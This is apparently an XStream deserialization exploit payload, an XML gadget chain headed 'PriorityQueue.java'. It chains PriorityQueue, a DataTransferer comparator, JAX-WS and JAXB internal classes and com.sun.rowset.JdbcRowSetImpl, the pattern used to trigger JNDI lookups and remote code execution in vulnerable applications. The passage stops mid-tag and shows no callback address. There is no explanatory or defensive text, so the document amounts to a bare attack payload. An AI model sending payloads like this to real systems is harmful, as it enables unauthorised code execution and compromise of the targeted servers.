 PriorityQueue.java
<java.util.PriorityQueue serialization='custom'>
<unserializable-parents/>
<java.util.PriorityQueue>
<default>
<size>2</size>
<comparator class='sun.awt.datatransfer.DataTransferer$IndexOrderComparator'>
<indexMap class='com.sun.xml.internal.ws.client.ResponseContext'>
<packet>
<message class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XMLMultiPart'>
<dataSource class='com.sun.xml.internal.ws.message.JAXBAttachment'>
<bridge class='com.sun.xml.internal.ws.db.glassfish.BridgeWrapper'>
<bridge class='com.sun.xml.internal.bind.v2.runtime.BridgeImpl'>
<bi class='com.sun.xml.internal.bind.v2.runtime.ClassBeanInfoImpl'>
<jaxbType>com.sun.rowset.JdbcRowSetImpl</jaxbType>
<uriProperties/>
<attributeProperties/>
<inheritedAttWildcard class='com.sun.xml.internal.bind.v2.runtime.reflect.Ac